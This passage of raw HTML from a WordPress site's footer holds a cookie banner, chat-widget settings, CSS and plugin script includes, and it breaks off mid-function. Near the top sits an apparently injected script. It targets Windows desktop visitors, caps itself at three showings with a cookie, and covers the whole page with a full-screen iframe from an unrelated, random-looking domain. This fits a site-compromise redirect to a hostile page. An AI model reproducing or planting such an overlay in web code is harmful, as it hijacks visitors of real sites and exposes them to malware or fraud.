<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#07d5a0;background-color:transparent;border-color:#07d5a0">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#07d5a0;background-color:transparent;border-color:#07d5a0">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#07d5a0;border-color:#07d5a0">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://inypay.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#07d5a0;background-color:transparent;border-color:#07d5a0"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#07D5A0;background-color:transparent;border-color:#07D5A0"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#07d5a0;border-color:#07d5a0"> Accept All </button> </div></div></div></div></script><style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://myfoodxrxcrccrcxs.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6591695450&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;blocks&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;hide&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;blocks&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6591695450&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C500%7CPoppins:700%2C500%2C400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://inypay.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://inypay.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/inypay.com","url":"https:\/\/inypay.com\/wp-admin\/admin-ajax.php","nonce":"428bc44f49","listNonce":"403cd3b297","activatedNonce":"2026bdb2ed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://inypay.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715032350" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://inypay.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inypay.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://inypay.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/inypay.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://inypay.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://inypay.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://inypay.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="linkprefetcher-js-before">
/* <![CDATA[ */
window.LP_CONFIG = {"activeOnDesktop":true,"behavior":"mouseHover","hoverDelay":60,"instantClick":false,"activeOnMobile":true,"mobileBehavior":"viewport","ignoreKeywords":"#,?","isMobile":false}
/* ]]> */
</script>
<script type="text/javascript" src="https://inypay.com/wp-content/plugins/bluehost-wordpress-plugin/vendor/newfold-labs/wp-module-performance/build/assets/link-prefetch.min.js?ver=4.12.0" id="linkprefetcher-js" defer></script>
<script type="text/javascript" src="https://inypay.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://inypay.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://inypay.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.7"},"ajaxurl":"https:\/\/inypay.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/inypay.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://inypay.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd" id="flatsome-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" src="https://inypay.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://inypay.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://inypay.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://inypay.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://inypay.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi6,revapi7,revapi8,revapi9;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider61"] = {once: RS_MODULES.modules["revslider61"]!==undefined ? RS_MODULES.modules["revslider61"].once : undefined, init:function() {
			window.revapi6 = window.revapi6===undefined || window.revapi6===null || window.revapi6.length===0  ? document.getElementById("rev_slider_6_1") : window.revapi6;
			if(window.revapi6 === null || window.revapi6 === undefined || window.revapi6.length==0) { window.revapi6initTry = window.revapi6initTry ===undefined ? 0 : window.revapi6initTry+1; if (window.revapi6initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider61"].init()}); return;}
			window.revapi6 = jQuery(window.revapi6);
			if(window.revapi6.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_6_1"); return;}
			revapi6.revolutionInit({
					revapi:"revapi6",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					duration:"3000ms",
